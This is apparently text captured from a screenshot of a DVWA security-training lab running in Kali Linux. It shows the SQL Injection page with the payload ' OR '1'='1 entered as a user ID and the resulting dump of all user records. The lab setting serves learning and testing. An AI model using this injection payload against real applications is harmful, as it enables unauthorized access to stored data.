 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
Right Ct